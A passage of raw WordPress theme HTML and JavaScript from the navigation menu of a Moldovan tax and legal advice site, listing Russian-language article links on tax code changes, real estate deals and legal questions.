href=\"https:\/\/taxexpert.md\/ru\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_588","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_588" id="tdi_10_69a" data-td_block_id="tdi_9_588" data-td_filter_value="" href="https://taxexpert.md/ru/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_588"  id="tdi_11_d67" data-td_block_id="tdi_9_588" data-td_filter_value="17" href="https://taxexpert.md/ru/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_588"  id="tdi_12_96b" data-td_block_id="tdi_9_588" data-td_filter_value="18" href="https://taxexpert.md/ru/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_588 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_588" data-td_block_id="tdi_9_588"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_588" data-td_block_id="tdi_9_588"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/ru/category/modificari-in-legislatie/">ИЗМЕНЕНИЯ В ЗАКОНОДАТЕЛЬСТВЕ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_698 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_698" ><script>var block_tdi_13_698 = new tdBlock();
block_tdi_13_698.id = "tdi_13_698";
block_tdi_13_698.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_698","tdc_css_class":"tdi_13_698","tdc_css_class_style":"tdi_13_698_rand_style"}';
block_tdi_13_698.td_column_number = "3";
block_tdi_13_698.block_type = "td_block_mega_menu";
block_tdi_13_698.post_count = "4";
block_tdi_13_698.found_posts = "192";
block_tdi_13_698.header_color = "";
block_tdi_13_698.ajax_pagination_infinite_stop = "";
block_tdi_13_698.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_698);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_698));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_698","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_698));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 